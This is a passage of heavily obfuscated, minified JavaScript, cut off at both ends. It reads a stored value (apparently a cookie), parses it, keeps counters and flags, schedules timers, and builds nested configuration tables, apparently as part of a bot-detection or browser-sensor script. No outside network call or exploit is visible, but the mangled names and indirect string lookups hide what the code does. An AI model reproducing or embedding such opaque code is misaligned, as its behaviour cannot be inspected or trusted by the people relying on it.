YW:HLc=Q3(FE,[]);ccc=Q3(d9,[]);wKc=RY()[Hm(Rt)](P0,KM,r3,xb)[GJ()[ZN(lW)].apply(null,[J7,cf,tP])](qf9(),PJ()[pv(RN)](Cg,gj))[n3(typeof GJ()[ZN(r7)],Wv([],[][[]]))?GJ()[ZN(lW)](J7,BR,tP):GJ()[ZN(cM)](v19,vN,Ff)](XP9);KQc=kG9();N9c=Q3(A1,[]);tIc=Qs9();wLc=sR9();Ucc=Aq9();Nzc[RY()[Hm(E4)].call(null,YW,NW({}),Jj,Lt)]=rS;{var fZc;return fZc=Uq9()[R7()[IR(Dd)].call(null,RA,XA,S0,OP)](Gr9()),DJ.pop(),fZc;}case rS:dP9=Nzc[Sx(typeof Yg()[Pd(cf)],Wv('',[][[]]))?Yg()[Pd(zn)](T99,UH):Yg()[Pd(qt)].apply(null,[A2,tQ])];NVc=FK[Sx(typeof Yg()[Pd(jg)],Wv('',[][[]]))?Yg()[Pd(zn)](QG,Az9):Yg()[Pd(Zk)].call(null,zn,PB)](function(){KU9=Q3(RI,[]);DJ.push(qG);Pzc=rG9();cXc=Q3(EI,[]);QH9=Q3(RZ,[]);LH9=FK[Yg()[Pd(Zk)](zn,B89)](function DH9(){var U1c;var r8c;DJ.push(wP);return r8c=Uq9()[Yg()[Pd(N3)](hv,Sq)](function F9c(M29){DJ.push(kU);while(lB[Rt])switch(M29[Sx(typeof PJ()[pv(tr)],Wv('',[][[]]))?PJ()[pv(ZY)](E7,gS):PJ()[pv(bR)].apply(null,[Zw,Vc9])]=M29[RY()[Hm(E4)].call(null,YW,Xf,Xf,Ht)]){case YW:if(lQc){M29[RY()[Hm(E4)].apply(null,[YW,S2,jJ,Ht])]=ZY;break;}M29[RY()[Hm(E4)].apply(null,[YW,rR,Jr,Ht])]=ZY;{var WLc;return WLc=Uq9()[R7()[IR(Dd)].apply(null,[jJ,XA,S0,LT9])](E49()),DJ.pop(),WLc;}case ZY:U1c=UJ9();OP9=MN(U1c,cQc);if(tk9){YG9=rS;fq9(NW(ZQ));}fIc=NW({});case Zv:case EA()[s5(r3)].call(null,Ek,LR,r7,HR,ZY,Dd):{var vH9;return vH9=M29[EA()[s5(pR)](NO9,LX9,vN,Id,Rt,NW(vN))](),DJ.pop(),vH9;}}DJ.pop();},null,null,null,FK[EA()[s5(dG)](Fq,xr,S2,Vx,Zv,zY)]),DJ.pop(),r8c;},YW);DJ.pop();fIc=NW(NW([]));ncc=NW([]);},lB[P0]);ncc=NW(NW(ZQ));d1c=NW(ZQ);case r7:case n3(typeof EA()[s5(C7)],Wv([],[][[]]))?EA()[s5(r3)].apply(null,[WO9,LR,JM,C2,ZY,kS]):EA()[s5(S0)](hk,DP,ZA,NW(NW(vN)),kg,bn):{var M9c;return M9c=Nzc[EA()[s5(pR)](E5,LX9,r7,J0,Rt,Ax)](),DJ.pop(),M9c;}}DJ.pop();},null,null,null,FK[n3(typeof EA()[s5(Vx)],'undefined')?EA()[s5(dG)].apply(null,[kv,xr,kJ,dd,Zv,NW([])]):EA()[s5(S0)](GP,bV9,E4,bx,Kc9,ZY)]),DJ.pop(),xXc;},YW);d1c=NW(GE);DJ.pop();szc=NW(NW(GE));},YW);DJ.pop();szc=NW(GE);};var CXc=function(){DJ.push(RH);var Pcc=Yb9();var wcc=Pcc[VK[Yg()[Pd(dG)].apply(null,[fD,PS])]()];var MQc=Pcc[vN];if(NW(bf9)&&If(wcc,nl(vN))){CKc();bf9=NW(NW([]));}if(Sx(MQc,nl(vN))||pr(TP9,MQc)||Zcc){Zcc=NW({});var E9c;return DJ.pop(),E9c=NW(NW({})),E9c;}var zQc;return DJ.pop(),zQc=NW(ZQ),zQc;};var J79=function(bj9,Ycc){DJ.push(g89);var AXc=If(arguments[PJ()[pv(Rt)](cU,Zs)],cM)&&n3(arguments[cM],undefined)?arguments[cM]:NW(NW(GE));TP9++;bf9=NW(NW(GE));zG9();if(Sx(Ycc,NW(GE))){KR9[qN()[sY(lW)](WE9,rq,A2,kD,rS)]=NW(ZQ);var Fzc=NW({});var v9c=bj9[n3(typeof ng()[Jd(N2)],Wv([],[][[]]))?ng()[Jd(Ax)].call(null,jJ,U4):ng()[Jd(vN)](MG,Wq)];var Ozc=bj9[JB()[jY(R99)](Lv,Pv)];var FFc;if(n3(Ozc,undefined)&&If(Ozc[PJ()[pv(Rt)].apply(null,[cU,Zs])],YW)){try{var Lzc=DJ.length;var NU9=NW([]);FFc=FK[JB()[jY(Xw)].apply(null,[YB,fG])][ng()[Jd(A2)].apply(null,[Jj,E5])](Ozc);}catch(bH9){DJ.splice(MN(Lzc,vN),Infinity,g89);}}if(n3(v9c,undefined)&&Sx(v9c,JN)&&n3(FFc,undefined)&&FFc[EA()[s5(Pv)].call(null,kM,H6,jJ,bx,Zv,Km)]&&Sx(FFc[Sx(typeof EA()[s5(Xw)],'undefined')?EA()[s5(S0)](Ok,H6,bR,dd,bO9,Ur):EA()[s5(Pv)](kM,H6,mq,kJ,Zv,zC)],NW(NW({})))){Fzc=NW(NW({}));KR9[Yg()[Pd(Ux)](dq,pY)]=YW;var bIc=mG9(wB(U39));var Kcc=FK[GJ()[ZN(JM)](G3,NW(YW),WM)](xv(UJ9(),Mt),rS);KR9[qN()[sY(hv)](CM,dG,YW,[Jr,vN],b3)]=Kcc;if(n3(bIc,undefined)&&NW(FK[ng()[Jd(hv)].call(null,g2,Up)](bIc))&&If(bIc,YW)){if(If(Kcc,lB[P0])&&If(bIc,Kcc)){KR9[qN()[sY(LJ)](WE9,rS,NW({}),VD,gY)]=FK[Sx(typeof RY()[Hm(lW)],'undefined')?RY()[Hm(lM)](F19,NW(NW(vN)),gY,b99):RY()[Hm(Zv)](f0,fD,NW({}),OJ)][n3(typeof Yg()[Pd(ln)],'undefined')?Yg()[Pd(Zk)].apply(null,[zn,qY]):Yg()[Pd(zn)](GL9,kI9)](function(){JD9();},UJ(MN(bIc,Kcc),Mt));}else{KR9[qN()[sY(LJ)](WE9,rS,ZY,VD,f0)]=FK[RY()[Hm(Zv)](f0,NW(vN),NW(NW(vN)),OJ)][Yg()[Pd(Zk)](zn,qY)](function(){JD9();},UJ(Xl9,Mt));}}else{KR9[qN()[sY(LJ)].apply(null,[WE9,rS,Ur,VD,lh])]=FK[n3(typeof RY()[Hm(ZG)],Wv('',[][[]]))?RY()[Hm(Zv)](f0,RJ,S0,OJ):RY()[Hm(lM)](fK9,Id,NW([]),W99)][Yg()[Pd(Zk)](zn,qY)](function(){JD9();},UJ(Xl9,Mt));}}if(Sx(Fzc,NW(ZQ))){KR9[Yg()[Pd(Ux)](dq,pY)]++;if(pr(KR9[n3(typeof Yg()[Pd(tC)],Wv('',[][[]]))?Yg()[Pd(Ux)].call(null,dq,pY):Yg()[Pd(zn)](zC,bx)],ZY)){KR9[qN()[sY(LJ)].call(null,WE9,rS,Fn,VD,hv)]=FK[RY()[Hm(Zv)].call(null,f0,lM,Ux,OJ)][Yg()[Pd(Zk)].apply(null,[zn,qY])](function(){JD9();},Mt);}else{KR9[n3(typeof qN()[sY(RA)],Wv([],[][[]]))?qN()[sY(LJ)].call(null,WE9,rS,Kp,VD,nj):qN()[sY(vN)].apply(null,[ZQ9,gR,Zs,W5,Jr])]=FK[n3(typeof RY()[Hm(vk)],Wv([],[][[]]))?RY()[Hm(Zv)](f0,tC,UG,OJ):RY()[Hm(lM)].call(null,sl,Dd,Ux,sH)][Yg()[Pd(Zk)](zn,qY)](function(){JD9();},lB[jq]);KR9[Yg()[Pd(Ur)].apply(null,[Zr,tV9])]=NW(NW(ZQ));KR9[Yg()[Pd(Ux)].call(null,dq,pY)]=YW;}}}else if(AXc){pm9(bj9,AXc);}DJ.pop();};var fq9=function(xcc){DJ.push(sz9);var bXc=If(arguments[PJ()[pv(Rt)](fB,Zs)],vN)&&n3(arguments[lB[Rt]],undefined)?arguments[VK[JB()[jY(Nm)].apply(null,[Rg,rR])]()]:NW(NW(GE));var ZVc=If(arguments[Sx(typeof PJ()[pv(Tn)],Wv([],[][[]]))?PJ()[pv(ZY)](wD,NO9):PJ()[pv(Rt)].call(null,fB,Zs)],cM)&&n3(arguments[lB[cM]],undefined)?arguments[VK[Yg()[Pd(UG)].apply(null,[lP,QJ])]()]:NW({});var MVc=If(arguments[PJ()[pv(Rt)](fB,Zs)],ZY)&&n3(arguments[ZY],undefined)?arguments[ZY]:NW(ZQ);var pXc=If(arguments[PJ()[pv(Rt)].call(null,fB,Zs)],Rt)&&n3(arguments[Rt],undefined)?arguments[Rt]:NW({});var HZc=NW({});var vVc=Wcc&&Jcc(bXc,ZVc,MVc,pXc);var wFc=NW(vVc)&&bVc(xcc);var z8c=CXc();if(pXc&&NW(vVc)){DJ.pop();return;}DJ.pop();if(vVc){rKc();gn9();nU9=Wv(nU9,vN);HZc=NW(NW([]));Z9c--;fU9--;}else if(n3(xcc,undefined)&&Sx(xcc,NW(GE))){if(wFc){rKc();gn9();nU9=Wv(nU9,vN);HZc=NW(GE);}}else if(wFc||z8c){rKc();gn9();nU9=Wv(nU9,vN);HZc=NW(NW({}));}if(FH9){if(NW(HZc)){rKc();gn9();}}};var bVc=function(GQc){DJ.push(lE9);var sZc=nl(vN);var GH9=nl(vN);var C1c=NW({});if(v8c){try{var IQc=DJ.length;var nH9=NW([]);if(Sx(KR9[qN()[sY(lW)](xF9,rq,Vx,kD,FJ)],NW([]))&&Sx(KR9[Yg()[Pd(Ur)](Zr,kO9)],NW(ZQ))){sZc=FK[n3(typeof GJ()[ZN(jJ)],Wv('',[][[]]))?GJ()[ZN(JM)](Mp,FJ,WM):GJ()[ZN(cM)].call(null,wG,cf,rr)](xv(UJ9(),Mt),rS);var z29=MN(sZc,KR9[qN()[sY(hv)](G2,dG,RJ,[Jr,vN],E4)]);GH9=w8c();var tU9=NW(ZQ);if(Sx(GH9,FK[R7()[IR(JM)].apply(null,[vw,k4,JM,kz9])][Yg()[Pd(vk)](N2,jM)])||If(GH9,YW)&&vA(GH9,Wv(sZc,f8c))){tU9=NW(GE);}if(Sx(GQc,NW(NW({})))){if(Sx(tU9,NW(ZQ))){if(n3(KR9[qN()[sY(LJ)](xF9,rS,Id,VD,Fn)],undefined)&&n3(KR9[qN()[sY(LJ)].apply(null,[xF9,rS,NW(NW({})),VD,bn])],null)){FK[n3(typeof RY()[Hm(FJ)],'undefined')?RY()[Hm(Zv)](f0,P0,NW(NW({})),XI9):RY()[Hm(lM)].call(null,FX9,sx,wn,bn)][ng()[Jd(lP)].apply(null,[cM,cT9])](KR9[n3(typeof qN()[sY(kJ)],Wv([],[][[]]))?qN()[sY(LJ)](xF9,rS,ln,VD,JM):qN()[sY(vN)].apply(null,[br,Vj,kJ,tz9,UG])]);}KR9[qN()[sY(LJ)].call(null,xF9,rS,t4,VD,HR)]=FK[n3(typeof RY()[Hm(zj)],Wv('',[][[]]))?RY()[Hm(Zv)].apply(null,[f0,RJ,JM,XI9]):RY()[Hm(lM)].call(null,IY,Jr,mq,V4)][Yg()[Pd(Zk)](zn,W19)](function(){JD9();},UJ(MN(GH9,sZc),Mt));KR9[Yg()[Pd(Ux)](dq,EL9)]=YW;}else{C1c=NW(GE);}}else{var QP9=NW(NW(GE));if(If(KR9[qN()[sY(hv)].apply(null,[G2,dG,cf,[Jr,vN],Kp])],YW)&&pr(z29,MN(Xl9,f8c))){QP9=NW(NW({}));}if(Sx(tU9,NW(ZQ))){var dcc=UJ(MN(GH9,sZc),Mt);if(n3(KR9[qN()[sY(LJ)](xF9,rS,E4,VD,nj)],undefined)&&n3(KR9[qN()[sY(LJ)].call(null,xF9,rS,KM,VD,EM)],null)){FK[n3(typeof RY()[Hm(Zs)],Wv('',[][[]]))?RY()[Hm(Zv)](f0,EM,mq,XI9):RY()[Hm(lM)](RA,Kp,NW(NW(vN)),MR)][ng()[Jd(lP)](cM,cT9)](KR9[qN()[sY(LJ)](xF9,rS,N3,VD,nj)]);}KR9[qN()[sY(LJ)](xF9,rS,pR,VD,Cv)]=FK[RY()[Hm(Zv)](f0,NW(vN),NW(YW),XI9)][Yg()[Pd(Zk)](zn,W19)](function(){JD9();},UJ(MN(GH9,sZc),Mt));}else if((Sx(KR9[qN()[sY(hv)](G2,dG,NW(NW(vN)),[Jr,vN],sl)],nl(vN))||Sx(QP9,NW(NW(GE))))&&(Sx(GH9,nl(vN))||tU9)){if(n3(KR9[qN()[sY(LJ)](xF9,rS,zn,VD,dd)],undefined)&&n3(KR9[qN()[sY(LJ)](xF9,rS,NW([]),VD,cl)],null)){FK[RY()[Hm(Zv)].apply(null,[f0,NW([]),nw,XI9])][ng()[Jd(lP)].call(null,cM,cT9)](KR9[qN()[sY(LJ)](xF9,rS,NW([]),VD,zj)]);}C1c=NW(NW(ZQ));}}}}catch(BLc){DJ.splice(MN(IQc,vN),Infinity,lE9);}}if(Sx(C1c,NW(NW([])))){KR9[ng()[Jd(S2)](rq,Bd)]|=bl9;}var WXc;return DJ.pop(),WXc=C1c,WXc;};var Jcc=function(TXc,PFc,LVc,hj9){var OH9=NW(NW(GE));var RXc=If(fU9,YW);var t1c=If(Z9c,lB[P0]);var BKc=TXc||LVc||hj9;DJ.push(xG);var HIc=BKc?RXc&&t1c:t1c;var rzc=BKc||PFc;if(v8c&&rzc&&HIc&&Zm9(PFc)){OH9=NW(NW(ZQ));if(PFc){KR9[ng()[Jd(S2)](rq,wL)]|=tG9;}else if(TXc){KR9[ng()[Jd(S2)].apply(null,[rq,wL])]|=Cs9;}else if(LVc){KR9[ng()[Jd(S2)](rq,wL)]|=YB9;}else if(hj9){KR9[ng()[Jd(S2)](rq,wL)]|=dg9;}}var Vzc;return DJ.pop(),Vzc=OH9,Vzc;};var w8c=function(){var KH9=mG9(wB(U39));DJ.push(vN);KH9=Sx(KH9,undefined)||FK[ng()[Jd(hv)](g2,Ul)](KH9)||Sx(KH9,nl(lB[Rt]))?FK[n3(typeof R7()[IR(nw)],Wv(RY()[Hm(Rt)].call(null,P0,NW(NW(YW)),S2,zI9),[][[]]))?R7()[IR(JM)](Dd,k4,JM,kS):R7()[IR(lM)].apply(null,[HR,Is,lR,gL9])][Yg()[Pd(vk)](N2,bI9)]:KH9;var wP9;return DJ.pop(),wP9=KH9,wP9;};var mG9=function(VVc){return l59.apply(this,[NK,arguments]);};DJ.push(Yc9);Lk[PJ()[pv(IY)].call(null,hm,kv)](Wj);var DP9=Lk(YW);var W69=new (FK[RY()[Hm(rS)].call(null,GN,Jr,bR,WX)])(GG);var U69=Sx(typeof RY()[Hm(pR)],'undefined')?RY()[Hm(lM)].apply(null,[sl,kJ,Vx,kE9]):RY()[Hm(Rt)](P0,GN,YW,Zz);var NM9=lB[rS];var lY9=GJ()[ZN(ln)](gn,jq,sx);var t09=PJ()[pv(rq)].apply(null,[RX9,dd]);var Q39=Yg()[Pd(pR)].call(null,jJ,X0);var Pk9=GJ()[ZN(P0)](Rx,zC,zj);var sx9=GJ()[ZN(wn)](kx,bR,jq);var n39=RY()[Hm(RA)](dd,E4,kJ,rg);var U39=JB()[jY(RA)].call(null,dn,Mg);var WQc=ZY;var wXc=EA()[s5(zn)].apply(null,[cc9,JA,zY,tP,vN,Ux]);var Dq9=n3(typeof GJ()[ZN(vN)],'undefined')?GJ()[ZN(cl)](n19,lW,N3):GJ()[ZN(cM)](cs,BR,nL9);var pU9=ng()[Jd(dG)](lP,LM);var X69=n3(typeof GJ()[ZN(Zv)],'undefined')?GJ()[ZN(Dd)](Zt,NW(NW([])),bn):GJ()[ZN(cM)].apply(null,[Wk,lW,Ol]);var f9c=GJ()[ZN(tC)](UC,tP,pR);var vZc=GJ()[ZN(hv)](jQ9,ZA,Xj);var mf9=JB()[jY(dG)](pN,l89);var hk9=Yg()[Pd(r3)].apply(null,[g2,vv]);var Ed9=Wv(pU9,X69);var Bp9=Wv(pU9,f9c);var IJ9=FK[R7()[IR(JM)](jj,k4,JM,zX9)]((n3(typeof RY()[Hm(Dd)],Wv('',[][[]]))?RY()[Hm(Rt)].call(null,P0,jq,NW(NW(vN)),Zz):RY()[Hm(lM)](Xn,RJ,jJ,Ms))[GJ()[ZN(lW)](Lq,gj,tP)](lB[IY]));var Qw9=(n3(typeof RY()[Hm(hv)],Wv('',[][[]]))?RY()[Hm(Rt)](P0,Km,k7,Zz):RY()[Hm(lM)](cX9,pR,t4,OP))[Sx(typeof GJ()[ZN(vN)],Wv([],[][[]]))?GJ()[ZN(cM)](K5,jq,bf):GJ()[ZN(lW)](Lq,zn,tP)](JB()[jY(pR)].call(null,LT9,N3));var Dzc=vN;var IXc=cM;var EH9=Rt;var YP9=lM;var mP9=Nm;var UU9=mq;var YIc=l89;var FLc=Y89;var SLc=lB[Dd];var bl9=lB[rq];var Xl9=lB[r7];var f8c=A2;var tG9=lB[dd];var Cs9=VK[GJ()[ZN(LJ)].apply(null,[I3,rS,Zv])]();var YB9=VK[PJ()[pv(P0)].call(null,cm,Ew)]();var dg9=lB[RA];var b69=[n3(typeof PJ()[pv(S0)],Wv('',[][[]]))?PJ()[pv(wn)](c8,EM):PJ()[pv(ZY)](FY,bU),Yg()[Pd(ln)](UG,UE9),Sx(typeof Yg()[Pd(r7)],Wv([],[][[]]))?Yg()[Pd(zn)](WI9,MI9):Yg()[Pd(P0)].call(null,qt,Np),Yg()[Pd(wn)].apply(null,[f0,Ut]),GJ()[ZN(E4)].apply(null,[Ct,cM,fG]),PJ()[pv(cl)].call(null,fJ,Cv),GJ()[ZN(Km)](OG,F5,S0)];var Iv9=[Sx(typeof GJ()[ZN(P0)],'undefined')?GJ()[ZN(cM)](RI9,lh,ID):GJ()[ZN(lh)](Bw,mq,P0),GJ()[ZN(t4)](E3,Ux,NM),n3(typeof GJ()[ZN(r3)],Wv('',[][[]]))?GJ()[ZN(Km)](OG,NW(NW({})),S0):GJ()[ZN(cM)].apply(null,[B89,zj,RU])];var UM9=UB(dT,[RY()[Hm(dG)](pR,NW(NW(vN)),C2,HM),vN,Yg()[Pd(ln)](UG,UE9),cM,PJ()[pv(tC)](p3,dD),ZY,JB()[jY(r3)](hY,Ew),Rt,Sx(typeof qN()[sY(Zv)],'undefined')?qN()[sY(vN)].call(null,gS,EQ9,NM,Vn,Jj):qN()[sY(JM)](DZ9,lM,NW({}),[jJ,vN],N3),S0,Yg()[Pd(cl)].apply(null,[EM,lI]),JM,ng()[Jd(pR)](S0,AP),Zv,JB()[jY(ln)].call(null,w89,KM),lB[vN],Yg()[Pd(tC)](B7,kw),zn,Sx(typeof PJ()[pv(lM)],'undefined')?PJ()[pv(ZY)](sn,WX9):PJ()[pv(hv)].call(null,Sl,sl),rS,JB()[jY(P0)](Rm,Zk),lB[dG],PJ()[pv(lW)](FP,l89),Dd,RY()[Hm(pR)].call(null,gA,Ux,Xf,Kb),lB[pR],PJ()[pv(LJ)].apply(null,[Zw,Ax]),lB[r3],Yg()[Pd(hv)].apply(null,[bx,cz9]),dd,JB()[jY(wn)].apply(null,[xt,Rt]),lB[ln],JB()[jY(cl)](gM,nJ),VK[Yg()[Pd(lW)](kS,E5)](),GJ()[ZN(Km)].call(null,OG,JM,S0),pR,PJ()[pv(E4)](bY,B4),r3,RY()[Hm(r3)](dq,F5,lM,vE9),ln]);var zH9=NW([]);var tC9=UB(dT,[n3(typeof RY()[Hm(tC)],Wv([],[][[]]))?RY()[Hm(ln)].apply(null,[lh,N3,S2,MY]):RY()[Hm(lM)].apply(null,[DS,Jr,Ax,rH]),[UB(dT,[PJ()[pv(Km)](f1,hv),RY()[Hm(dG)](pR,dq,NW(NW([])),HM),PJ()[pv(lh)].call(null,sm,qG),[n3(typeof RY()[Hm(rq)],Wv([],[][[]]))?RY()[Hm(dG)](pR,Jr,RA,HM):RY()[Hm(lM)].call(null,cI9,kJ,Xf,kH),R7()[IR(Zv)](JM,gZ9,JM,TU),EA()[s5(rS)](TU,G2,Cv,sl,Rt,Xf),Sx(typeof Yg()[Pd(zn)],'undefined')?Yg()[Pd(zn)].apply(null,[AX9,IE9]):Yg()[Pd(LJ)](r7,Bm),GJ()[ZN(Nm)](qW,sx,mA)]]),UB(dT,[PJ()[pv(Km)](f1,hv),Yg()[Pd(ln)](UG,UE9),PJ()[pv(lh)].call(null,sm,qG),[Yg()[Pd(ln)](UG,UE9),Yg()[Pd(E4)].apply(null,[bR,jx])],ng()[Jd(r3)].call(null,ZY,bM),UB(dT,[Sx(typeof PJ()[pv(lM)],Wv('',[][[]]))?PJ()[pv(ZY)].apply(null,[J4,TL9]):PJ()[pv(Km)].apply(null,[f1,hv]),Sx(typeof JB()[jY(YW)],Wv([],[][[]]))?JB()[jY(r7)].call(null,Pl,Hz9):JB()[jY(wn)](xt,Rt),PJ()[pv(lh)](sm,qG),[RY()[Hm(P0)].apply(null,[Zs,r7,Fn,CC]),qN()[sY(Zv)](mU,ZY,BR,fg,cf)]])]),UB(dT,[PJ()[pv(Km)](f1,hv),PJ()[pv(tC)](p3,dD),Sx(typeof PJ()[pv(t4)],Wv([],[][[]]))?PJ()[pv(ZY)](LG,kU):PJ()[pv(lh)].call(null,sm,qG),[Sx(typeof Yg()[Pd(rq)],Wv([],[][[]]))?Yg()[Pd(zn)](mq,Yq):Yg()[Pd(wn)](f0,Ut)],ng()[Jd(r3)](ZY,bM),UB(dT,[PJ()[pv(Km)](f1,hv),Yg()[Pd(hv)].call(null,bx,cz9),PJ()[pv(lh)].apply(null,[sm,qG]),[RY()[Hm(P0)](Zs,dq,rR,CC),Sx(typeof qN()[sY(Rt)],'undefined')?qN()[sY(vN)].call(null,gs,bZ9,NW([]),EL9,jj):qN()[sY(Zv)].apply(null,[mU,ZY,NW({}),fg,Rt])]])]),UB(dT,[PJ()[pv(Km)].apply(null,[f1,hv]),JB()[jY(r3)](hY,Ew),PJ()[pv(lh)].apply(null,[sm,qG]),[RY()[Hm(wn)].apply(null,[EM,pR,Cv,Dm]),PJ()[pv(t4)].apply(null,[Nt,lh]),qN()[sY(zn)](bc9,S0,NW([]),hP,qw),Sx(typeof PJ()[pv(lM)],Wv('',[][[]]))?PJ()[pv(ZY)](t99,g0):PJ()[pv(Nm)].apply(null,[SM,RN])]]),UB(dT,[n3(typeof PJ()[pv(zn)],Wv([],[][[]]))?PJ()[pv(Km)].apply(null,[f1,hv]):PJ()[pv(ZY)](b3,tz9),qN()[sY(JM)](DZ9,lM,cf,[jJ,vN],dG),PJ()[pv(lh)].call(null,sm,qG),[PJ()[pv(nw)].call(null,FN,zC),Sx(typeof RY()[Hm(dG)],'undefined')?RY()[Hm(lM)](cR,Jr,XY,Oj):RY()[Hm(cl)](qG,ZA,nj,Hc),PJ()[pv(Jr)](lC,kJ),RY()[Hm(tC)](nj,bx,lW,qv),Sx(typeof ng()[Jd(r3)],Wv([],[][[]]))?ng()[Jd(vN)].apply(null,[pQ9,xX9]):ng()[Jd(ln)](Rt,I6)]]),UB(dT,[PJ()[pv(Km)].apply(null,[f1,hv]),Yg()[Pd(cl)](EM,lI),PJ()[pv(lh)](sm,qG),[Yg()[Pd(Km)](C2,Hc9),RY()[Hm(hv)](Fn,bx,BR,kd),qN()[sY(rS)](OG,cM,b3,LH,RA),Sx(typeof GJ()[ZN(wn)],Wv('',[][[]]))?GJ()[ZN(cM)](hH,NW({}),j2):GJ()[ZN(E4)].call(null,Ct,Ew,fG)]]),UB(dT,[PJ()[pv(Km)](f1,hv),JB()[jY(ln)].apply(null,[w89,KM]),PJ()[pv(lh)](sm,qG),[Sx(typeof JB()[jY(pR)],'undefined')?JB()[jY(r7)](NR,QL9):JB()[jY(ln)].apply(null,[w89,KM]),EA()[s5(IY)].call(null,x19,GQ9,ZA,Nm,Rt,KM)]]),UB(dT,[PJ()[pv(Km)].call(null,f1,hv),Yg()[Pd(tC)](B7,kw),PJ()[pv(lh)](sm,qG),[Yg()[Pd(tC)].apply(null,[B7,kw]),Yg()[Pd(lh)](WM,wL9)]]),UB(dT,[Sx(typeof PJ()[pv(lM)],Wv('',[][[]]))?PJ()[pv(ZY)](Sz9,S2):PJ()[pv(Km)].call(null,f1,hv),PJ()[pv(hv)](Sl,sl),PJ()[pv(lh)].apply(null,[sm,qG]),[EA()[s5(Dd)](JU,I2,J0,jj,ZY,NW(YW)),EA()[s5(rq)](OG,r89,YW,Vx,rS,gj)]]),UB(dT,[n3(typeof PJ()[pv(r3)],Wv([],[][[]]))?PJ()[pv(Km)](f1,hv):PJ()[pv(ZY)](S2,sz9),ng()[Jd(pR)].call(null,S0,AP),PJ()[pv(lh)](sm,qG),[qN()[sY(IY)](Ll,JM,NW({}),mV9,N3)]]),UB(dT,[PJ()[pv(Km)](f1,hv),JB()[jY(P0)](Rm,Zk),PJ()[pv(lh)](sm,qG),[JB()[jY(tC)](bl,Nm)]]),UB(dT,[Sx(typeof PJ()[pv(ln)],Wv('',[][[]]))?PJ()[pv(ZY)](zZ9,cU):PJ()[pv(Km)].call(null,f1,hv),Sx(typeof PJ()[pv(Rt)],'undefined')?PJ()[pv(ZY)](dL9,VA):PJ()[pv(lW)].apply(null,[FP,l89]),PJ()[pv(lh)](sm,qG),[GJ()[ZN(nw)].apply(null,[gp,cM,E4])]]),UB(dT,[Sx(typeof PJ()[pv(lM)],Wv('',[][[]]))?PJ()[pv(ZY)].apply(null,[zs,wf]):PJ()[pv(Km)].call(null,f1,hv),RY()[Hm(pR)](gA,lW,JM,Kb),Sx(typeof PJ()[pv(LJ)],Wv('',[][[]]))?PJ()[pv(ZY)].apply(null,[dE9,vD]):PJ()[pv(lh)].apply(null,[sm,qG]),[PJ()[pv(cl)].call(null,fJ,Cv),RY()[Hm(lW)](rR,Dd,hv,L6)]]),UB(dT,[PJ()[pv(Km)].apply(null,[f1,hv]),JB()[jY(cl)](gM,nJ),PJ()[pv(lh)](sm,qG),[n3(typeof JB()[jY(nw)],Wv([],[][[]]))?JB()[jY(cl)].apply(null,[gM,nJ]):JB()[jY(r7)](N99,N3),n3(typeof PJ()[pv(Jr)],Wv([],[][[]]))?PJ()[pv(C7)](wL,Xl):PJ()[pv(ZY)].apply(null,[q5,KS]),JB()[jY(hv)](wW,qk)]]),UB(dT,[PJ()[pv(Km)](f1,hv),GJ()[ZN(Km)].apply(null,[OG,f0,S0]),PJ()[pv(lh)](sm,qG),[GJ()[ZN(Km)](OG,NW(YW),S0),JB()[jY(lW)](Bx,H6)]]),UB(dT,[Sx(typeof PJ()[pv(Km)],'undefined')?PJ()[pv(ZY)].call(null,Lp,Rz9):PJ()[pv(Km)].call(null,f1,hv),RY()[Hm(dG)](pR,ZY,EM,HM),PJ()[pv(lh)](sm,qG),[Sx(typeof qN()[sY(rq)],Wv([],[][[]]))?qN()[sY(vN)].call(null,dU,kS,Pv,S89,lW):qN()[sY(Dd)](TU,cM,bn,jH,jJ),EA()[s5(r7)](gl,fV9,KM,wn,cM,Km)]]),UB(dT,[Sx(typeof PJ()[pv(lh)],'undefined')?PJ()[pv(ZY)](TO9,A5):PJ()[pv(Km)](f1,hv),Yg()[Pd(ln)](UG,UE9),PJ()[pv(lh)].call(null,sm,qG),[JB()[jY(LJ)](zl,RN),GJ()[ZN(Jr)](p0,zj,Cv)]]),UB(dT,[PJ()[pv(Km)](f1,hv),PJ()[pv(E4)](bY,B4),Sx(typeof PJ()[pv(ln)],Wv('',[][[]]))?PJ()[pv(ZY)](Ax,t89):PJ()[pv(lh)](sm,qG),[n3(typeof PJ()[pv(S0)],Wv([],[][[]]))?PJ()[pv(E4)](bY,B4):PJ()[pv(ZY)](GL9,hE9)]])]]);var Gcc={};var Lj9=Gcc[Sx(typeof GJ()[ZN(J0)],Wv([],[][[]]))?GJ()[ZN(cM)](fX9,bn,PS):GJ()[ZN(rq)](Dp,NW({}),qk)];var PLc=function(){var zzc=function(){CX9(tK,[this,zzc]);};DJ.push(lQ9);PJ9(zzc,[UB(dT,[JB()[jY(cf)](Ep,b3),Sx(typeof JB()[jY(cl)],'undefined')?JB()[jY(r7)](TL9,kj):JB()[jY(sx)].apply(null,[np,ZY]),EA()[s5(cM)](fE9,JA,nj,RN,S0,ZY),function xU9(gP9,vIc){if(NW(Lj9.call(Gcc,gP9)))Gcc[gP9]=[];DJ.push(Sg);var SH9=MN(Gcc[gP9][Sx(typeof ng()[Jd(cf)],Wv([],[][[]]))?ng()[Jd(vN)](QZ9,B4):ng()[Jd(Zv)].call(null,ll,tX9)](vIc),vN);var IZc;return IZc=UB(dT,[GJ()[ZN(sx)].call(null,nm,Id,Pv),function NIc(){delete Gcc[gP9][SH9];}]),DJ.pop(),IZc;}]),UB(dT,[n3(typeof JB()[jY(JY)],Wv([],[][[]]))?JB()[jY(cf)].apply(null,[Ep,b3]):JB()[jY(r7)].call(null,Lq,gj),RY()[Hm(RN)].apply(null,[b3,RA,RJ,L6]),EA()[s5(cM)].apply(null,[fE9,JA,bn,k7,S0,Ew]),function A29(VIc,vU9){DJ.push(PR);if(NW(Lj9.call(Gcc,VIc))){DJ.pop();return;}Gcc[VIc][RY()[Hm(Km)].apply(null,[RJ,cl,wn,Od])](function(lH9){lH9(n3(vU9,undefined)?vU9:{});});DJ.pop();}])]);var IP9;return DJ.pop(),IP9=zzc,IP9;}();var KR9=UB(dT,[ng()[Jd(S2)].apply(null,[rq,Z3]),YW,qN()[sY(hv)](DZ9,dG,Cv,[Jr,vN],FJ),nl(vN),qN()[sY(lW)].call(null,j5,rq,A2,kD,S0),NW([]),qN()[sY(LJ)](j5,rS,NW(NW([])),VD,zj),undefined,Yg()[Pd(Ux)](dq,cm),VK[Sx(typeof Yg()[Pd(Fn)],'undefined')?Yg()[Pd(zn)].apply(null,[pZ9,m7]):Yg()[Pd(dG)].call(null,fD,M3)](),n3(typeof 